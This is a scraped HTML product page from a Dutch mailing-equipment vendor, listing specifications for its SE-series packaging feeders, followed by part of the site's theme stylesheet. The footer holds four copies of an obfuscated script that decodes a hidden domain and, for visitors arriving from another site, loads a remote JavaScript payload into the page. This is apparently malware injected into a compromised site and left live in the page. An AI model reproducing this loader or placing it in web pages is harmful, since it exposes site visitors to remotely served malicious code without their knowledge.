	<li id="menu-item-3352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/belt-delivery-conveyors/">Belt Delivery Conveyors</a>
	<ul class="sub-menu">
		<li id="menu-item-3353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/belt-delivery-conveyors/inserter-shingling-conveyor-2/">Inserter Shingling Conveyor</a></li>
		<li id="menu-item-3354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/belt-delivery-conveyors/mail-management-shingling-conveyor-2/">Mail Management Shingling conveyor</a></li>
		<li id="menu-item-3355" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/belt-delivery-conveyors/pocket-conveyor-2/">Pocket Conveyor</a></li>
		<li id="menu-item-3356" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/belt-delivery-conveyors/slow-moving-collection-2/">Slow Moving Collection</a></li>
		<li id="menu-item-3357" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/belt-delivery-conveyors/small-product-vacuum-conveyor-2/">Small Product Vacuum Conveyor</a></li>
		<li id="menu-item-3358" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/belt-delivery-conveyors/speed-sort-conveyor-2/">Speed Sort Conveyor</a></li>
		<li id="menu-item-3359" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/belt-delivery-conveyors/vacuum-conveyor-2/">Vacuum Conveyor</a></li>
	</ul>
</li>
	<li id="menu-item-3360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/products/types/card-affixing-solutions/">Card Affixing Solutions</a>
	<ul class="sub-menu">
		<li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/at3/">Card Attaching System &#8211; APAS 112&#8243;</a></li>
		<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/types/card-affixing-solutions/card-attachment-system/">Card Attachment System</a></li>
	</ul>
</li>
	<li id="menu-item-3363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/cutters/">Cutters</a>
	<ul class="sub-menu">
		<li id="menu-item-3364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/cutters/bowe-310s-2/">Bowe 310S</a></li>
		<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/cutters/cem-legacy-2/">CEM Legacy</a></li>
	</ul>
</li>
	<li id="menu-item-3366" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="https://www.mail-management.com/friction-feeders/">Friction feeders</a>
	<ul class="sub-menu">
		<li id="menu-item-3367" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/feedmax-autoloader/">Feedmax (Autoloader)</a></li>
		<li id="menu-item-3368" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/forceflex-2/">Forceflex</a></li>
		<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/ink-jet-feeder-2/">Ink Jet Feeder</a></li>
		<li id="menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/inserter-feeder-series-2/">Inserter Feeder series</a></li>
		<li id="menu-item-3371" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/multi-purpose-feeder-2/">Multi-Purpose Feeder</a></li>
		<li id="menu-item-3372" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2746 current_page_item"><a href="https://www.mail-management.com/friction-feeders/packaging-feeder-2/">Packaging feeder</a></li>
		<li id="menu-item-3373" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/pick-place-series-2/">Pick &#038; Place series</a></li>
		<li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/small-product-feeder-2/">Small Product Feeder</a></li>
		<li id="menu-item-3392" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/versatile-stand-2/">Versatile Stand</a></li>
	</ul>
</li>
	<li id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/miscellaneous/">Miscellaneous</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/products/types/mail-sorting-systems/">Mail Sorting Systems</a>
	<ul class="sub-menu">
		<li id="menu-item-3377" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/types/mail-sorting-systems/apex/">Apex</a></li>
		<li id="menu-item-3378" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/types/mail-sorting-systems/elevate/">Elevate</a></li>
		<li id="menu-item-3379" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/types/mail-sorting-systems/ez-flats-system/">EZ-Flats System</a></li>
		<li id="menu-item-3380" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/types/mail-sorting-systems/netsort/">netsort</a></li>
		<li id="menu-item-3381" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/parcelmgr/">ParcelMgr</a></li>
	</ul>
</li>
	<li id="menu-item-3382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/un-and-rewinders/">Un- and Rewinders</a>
	<ul class="sub-menu">
		<li id="menu-item-3383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/un-and-rewinders/hunkeler-cs6single-cut-line-2/">Hunkeler CS6(Single Cut) line</a></li>
		<li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/un-and-rewinders/hunkeler-uw4-2/">Hunkeler UW4</a></li>
	</ul>
</li>
	<li id="menu-item-3385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/used-inserters/">Used inserters</a>
	<ul class="sub-menu">
		<li id="menu-item-3477" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/used-inserters/buhrs-bb300/">Buhrs BB300</a></li>
		<li id="menu-item-3386" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/used-inserters/kern-2600-cut-sheet/">Kern 2600 Cut sheet</a></li>
		<li id="menu-item-3480" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/used-inserters/kern-3500-used/">Kern 3500 – Continuous</a></li>
		<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/used-inserters/pitney-bowes-fps-12f-cut-sheet/">Pitney Bowes MPS 26, HPI 50K Sheet Feeder</a></li>
		<li id="menu-item-3479" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/used-inserters/pitney-bowes-fps-sd-12f/">Pitney Bowes FPS SD 12F</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-3388" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/services/spare-parts/">Spare Parts</a></li>
	<li id="menu-item-3389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/services/technical-support/">Technical Support</a></li>
</ul>
</li>
<li id="menu-item-3390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/about/">About Us</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/contacts/">Contact Us</a></li>
</ul></nav><!-- END MAIN NAVIGATION -->    </div>
</div>
<div class="row">
    <div class="span12 hidden-phone" data-motopress-type="static" data-motopress-static-file="static/static-search.php">
    	<!-- BEGIN SEARCH FORM -->
	<div class="search-form search-form__h hidden-phone clearfix">
		<form id="search-header" class="navbar-form pull-right" method="get" action="https://www.mail-management.com/" accept-charset="utf-8">
			<input type="text" name="s" placeholder="search" class="search-form_it">
			<input type="submit" value="Go" id="search-form_is" class="search-form_is btn btn-primary">
		</form>
	</div>
<!-- END SEARCH FORM -->    </div>
</div>		            </div>
		        </div>
		    </div>
		</header>
<div class="motopress-wrapper content-holder clearfix">
	<div class="container">
		<div class="row">
			<div class="span12" data-motopress-wrapper-file="page-fullwidth.php" data-motopress-wrapper-type="content">
				<div class="row">
					<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-title.php">
						<section class="title-section">
	<h1 class="title-header">
					Packaging feeder	</h1>
				<!-- BEGIN BREADCRUMBS-->
			<ul class="breadcrumb breadcrumb__t"><li><a href="https://www.mail-management.com">Home</a></li><li class="divider"></li><li><a href="https://www.mail-management.com/friction-feeders/">Friction feeders</a></li> <li class="divider"></li> <li class="active">Packaging feeder</li></ul>			<!-- END BREADCRUMBS -->
	</section><!-- .title-section -->
					</div>
				</div>
				<div id="content" class="row">
					<div class="span12" data-motopress-type="loop" data-motopress-loop-file="loop/loop-page.php">
							<div id="post-2746" class="page post-2746 type-page status-publish has-post-thumbnail hentry">
		<p><strong>APPLICATIONS</strong></p>
<p>Wrapping, Boxing, Cartoner, Infeed conveyor, Traying,<br />
Gleu Tipping and Fulfillment applications<br />
<a href="https://www.mail-management.com/wp-content/uploads/2013/11/Packaging-feeder.jpg"><img decoding="async" class="alignleft size-full wp-image-2747" alt="Packaging feeder" src="https://www.mail-management.com/wp-content/uploads/2013/11/Packaging-feeder.jpg" width="137" height="169" /></a></p>
<p><strong>TECHNICAL SPECIFICATIONS</strong></p>
<h5><strong>SE 600 PC/ PS</strong></h5>
<ul>
<li>Maximum Product Size: 16cmW x 35.5cmL</li>
<li>Minimum Product Size: 6cmW x 5cmL</li>
<li>Maximum Product Thickness SE: 13mm</li>
<li>Maximum Product Thickness ECO: 19mm</li>
<li>Minimum Product Thickness: 0.05mm</li>
<li>Feeder Capacity: 50cm Vertical</li>
<li>Speed: 6 to 152mtr. per minute</li>
<li>Sensor Trigger: Triangulated Beam</li>
<li>Time Delay: 10 milliseconds to 5 sec.</li>
<li>Electrical: 240 VAC</li>
<li>Drive Motor: Variable DC</li>
</ul>
<p><strong>SE 900 PC/ PS</strong></p>
<ul>
<li>Maximum Product Size: 23cmW x 35.5cmL</li>
<li>Minimum Product Size: 6cmW x 5cmL</li>
<li>Maximum Product Thickness SE: 13mm</li>
<li>Maximum Product Thickness ECO: 19mm</li>
<li>Minimum Product Thickness: 0.05mm</li>
<li>Feeder Capacity: 50cm Vertical</li>
<li>Speed: 6 to 152mtr. per minute</li>
<li>Sensor Trigger: Triangulated Beam</li>
<li>Time Delay: 10 milliseconds to 5 sec.</li>
<li>Electrical: 240 VAC</li>
<li>Drive Motor: Variable DC</li>
</ul>
<p><strong>SE 1200 PC/ PS</strong></p>
<ul>
<li>Maximum Product Size: 30cmW x 35.5cmL</li>
<li>Minimum Product Size: 6cmW x 5cmL</li>
<li>Maximum Product Thickness SE: 13mm</li>
<li>Maximum Product Thickness ECO: 19mm</li>
<li>Minimum Product Thickness: 0.05mm</li>
<li>Feeder Capacity: 50cm Vertical</li>
<li>Speed: 6 to 152mtr. per minute</li>
<li>Sensor Trigger: Triangulated Beam</li>
<li>Time Delay: 10 milliseconds to 5 sec.</li>
<li>Electrical: 240 VAC</li>
<li>Drive Motor: Variable DC</li>
</ul>
<p><strong>SE 1800 PC/ PS</strong></p>
<ul>
<li>Maximum Product Size: 46cmW x 35.5cmL</li>
<li>Minimum Product Size: 6cmW x 5cmL</li>
<li>Maximum Product Thickness SE: 13mm</li>
<li>Maximum Product Thickness ECO: 19mm</li>
<li>Minimum Product Thickness: 0.05mm</li>
<li>Feeder Capacity: 50cm Vertical</li>
<li>Speed: 6 to 152mtr. per minute</li>
<li>Sensor Trigger: Triangulated Beam</li>
<li>Time Delay: 10 milliseconds to 5 sec.</li>
<li>Electrical: 240 VAC</li>
<li>Drive Motor: Variable DC</li>
</ul>
		<div class="clear"></div>
		<!--.pagination-->
	</div><!--#post-->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		<footer class="motopress-wrapper footer">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-footer.php" data-motopress-wrapper-type="footer" data-motopress-id="6977c05f75032">
						<div class="row footer-widgets">
    <div class="span3" data-motopress-type="static" data-motopress-static-file="static/static-footer-text.php">
        <div id="footer-text" class="footer-text">
		
			Mail Management BV		</div>        <div data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-1">
            <div id="text-2">			<div class="textwidget"><strong>E-mail:</strong><br>
<a href="mailto:info@mail-management.com">info@mail-management.com</a><br>
<br>
<strong>Main Office:</strong><br>
+31-(0)172-462525<br>
<br>
<strong>Address:</strong><br>
Engelandlaan 48<br>
2391 PN, Hazerswoude-dorp<br>
The Netherlands</div>
		</div><div id="custom_html-113"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>
    </div>
    <div class="span3" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-2">
        <div id="text-3"><h4>Products</h4>			<div class="textwidget"><div class="list">
<ul>
<li><a href="/products/brands/">By Brands</a></li>
<li><a href="/products/types/">By Types</a></li>
<li><a href="/products/quality/">By Quality</a></li>
<li><a href="/products/">more</a></li>
</ul>
</div></div>
		</div><div id="custom_html-114"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </div>
    <div class="span3" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-3">
        <div id="text-4"><h4>Services</h4>			<div class="textwidget"><div class="list">
<ul>
<li><a href="/?page_id=2186">Spare Parts</a></li>
<li><a href="/services/technical-support/">Technical Support</a></li>
</ul>
</div></div>
		</div><div id="custom_html-115"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </div>
    <div class="span3" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-4">
        <div id="nav_menu-2"><h4>Sitemap</h4></div><div id="custom_html-116"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </div>
</div>
<div class="row">
    <div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-footer-nav.php">
    	    </div>
</div>					</div>
				</div>
			</div>
		</footer>
		<!--End #motopress-main-->
	</div>
	<div id="back-top-wrapper" class="visible-desktop">
		<p id="back-top">
			<a href="#top"><span></span></a>		</p>
	</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theme45297/*","/wp-content/themes/CherryFramework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mail-management.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mail-management.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/theme45297/js/my_script.js?ver=1.0" id="child-custom-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/superfish.js?ver=1.5.3" id="superfish-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery.mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery.magnific-popup.min.js?ver=0.9.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/jquery.flexslider-min.js?ver=2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jplayer.playlist.min.js?ver=2.3.0" id="playlist-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery.jplayer.min.js?ver=2.4.0" id="jplayer-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery.zaccordion.min.js?ver=2.1.0" id="zaccordion-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/camera.min.js?ver=1.3.4" id="camera-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/plugins/cherry-plugin/includes/js/cherry-plugin.js?ver=1.0" id="cherry-plugin-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mail-management.com/wp-includes/js/wp-emoji-release.min.js?ver=f8f16a22029791609ec678bb2395c68f"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mail-management.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 <!-- this is used by many Wordpress features and for plugins to work properly -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mail-management.com/wp-content/themes/theme45297/main-style.css
body_size: 4792
content:
@import url("../CherryFramework/style.css");
@import url(//fonts.googleapis.com/css?family=Contrail+One);
body { background:#e9e7e7; }
.main-holder {
	overflow:hidden;
	background:#f5f5f5;
}
a {
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
}
a:hover, a:focus { text-decoration:none; }
h1, h2, h3, h4, h5, h6 { margin-top:0; }
h1, h2, h3 { letter-spacing:-2px; }
h1 { margin-bottom:8px; }
h2 { margin:20px 0 50px; }
h3 { margin:20px 0 30px; }
h4 {
	letter-spacing:-1px;
	margin-bottom:13px;
}
p { margin:0 0 20px; }
.main-holder i { color:#d01623; }
.title-section {
	margin:30px 0 10px;
	padding-bottom:50px;
	border-bottom:1px solid #dfdcdc;
}
.single-post .title-section { margin-bottom:40px; }
.single-post #sidebar .widget:first-child h3 { margin-top:0; }
.title-header { margin:0 0 5px; }
.alignleft {
	float:left;
	margin:0px 20px 10px 0;
}
.header {
	padding:30px 0;
	background:none;
	border:none;
	border-bottom:1px solid #dfdcdc;
}
.page-template-page-home-php header { border:none; }
.hidden-phone {
	margin-top:6px;
	float:right;
}
#search-header .btn { margin-top:6px; }
.logo_h__txt { text-transform:uppercase; }
.logo_h__txt a:hover, .logo_h__txt a:focus { color:#5d5d5d; }
.nav__primary { margin:16px 0 0; }
#topnav li {
	background:none;
	margin:0 13px;
}
#topnav li a {
	border:none;
	padding:0;
	letter-spacing:-1px;
	text-transform:uppercase;
}
#topnav li a .sf-sub-indicator {
	top:80%;
	right:50%;
	margin-right:-5px;
	background:url(images/arrows-ffffff.png) 0 -100px no-repeat;
}
#topnav li .sub-menu {
	width:auto;
	background:#68c1f3;
	text-align:left;
	padding:25px 0;
	margin:5px 0 0 -10px;
}
#topnav li .sub-menu li {
	margin:0 0 1px;
	width:100%;
	background:none;
}
#topnav li .sub-menu li a {
	padding:0 35px 0 25px;
	white-space:nowrap;
	font-size:11px;
	line-height:29px;
	color:#fff;
}
#topnav li .sub-menu li a .sf-sub-indicator {
	top:35%;
	right:25px;
	background:url(images/arrows-ffffff.png) 0 0 no-repeat;
}
#topnav li .sub-menu li > a:hover, #topnav li .sub-menu li.sfHover > a, #topnav li .sub-menu li.current-menu-item > a {
	color:#fff !important;
	background:#44a5db;
}
#topnav li .sub-menu li > a:hover .sf-sub-indicator, #topnav li .sub-menu li.sfHover > a .sf-sub-indicator, #topnav li .sub-menu li.current-menu-item > a .sf-sub-indicator { background:url(images/arrows-ffffff.png) -10px 0 no-repeat; }
#topnav li .sub-menu .sub-menu {
	margin:-25px 0 0 -20px;
	left:100%;
	background:#e9e7e7;
}
#topnav li .sub-menu .sub-menu li a { color:#bdb7b7; }
#topnav li .sub-menu .sub-menu li > a:hover, #topnav li .sub-menu .sub-menu li.sfHover > a, #topnav li .sub-menu .sub-menu li.current-menu-item > a { background:#68c1f3; }
#topnav li .sub-menu .sub-menu .sub-menu { background:#68c1f3; }
#topnav li .sub-menu .sub-menu .sub-menu li a { color:#fff; }
#topnav li .sub-menu .sub-menu .sub-menu li > a:hover, #topnav li .sub-menu .sub-menu .sub-menu li.sfHover > a, #topnav li .sub-menu .sub-menu .sub-menu li.current-menu-item > a { background:#44a5db; }
#topnav >li:first-child { margin-left:0; }
#topnav >li:before {
	content:"";
	position:absolute;
	top:0;
	left:-16px;
	width:10px;
	height:25px;
	background:url(images/menu-separator.png);
}
#topnav >li:first-child:before { background:none; }
#topnav li.current-menu-item > a, #topnav li.sfHover > a, #topnav li a:hover {
	color:#d01623;
	background:none;
}
#topnav li.current-menu-item > a .sf-sub-indicator, #topnav li.sfHover > a .sf-sub-indicator, #topnav li a:hover .sf-sub-indicator { background:url(images/arrows-ffffff.png) -10px -100px no-repeat; }
.slider .camera_wrap .camera_pag li { background:#e9e7e7; }
.slider .camera_wrap .camera_pag li.cameracurrent span, .slider .camera_wrap .camera_pag li:hover span { background:#d01623; }
.slider .camera_thumbs { text-align:center; }
.slider .camera_thumbs .camera_thumbs_cont {
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	margin-top:18px;
	background:none;
	height:105px;
}
.slider .camera_thumbs .camera_thumbs_cont ul {
	background:#e9e7e7;
	width:auto !important;
}
.slider .camera_thumbs .camera_thumbs_cont ul li > img { border:none; }
.slider .camera_command_wrap { display:inline-block; }
.slider .camera_thumbs_cont {
	-webkit-border-radius:0px;
	-moz-border-radius:0px;
	border-radius:0px;
}
.slider .camera_caption { background:url(images/slider-caption-bg.png) 0 0 repeat; }
.slider .camera_caption >div {
	min-height:95px;
	padding:35px 0 0px;
	background:none;
	position:relative;
	left:50%;
	width:940px;
	margin-left:-470px;
	text-align:center;
}
.slider .camera_caption h1, .slider .camera_caption h2, .slider .camera_caption h3 {
	color:#fff;
	font-size:30px;
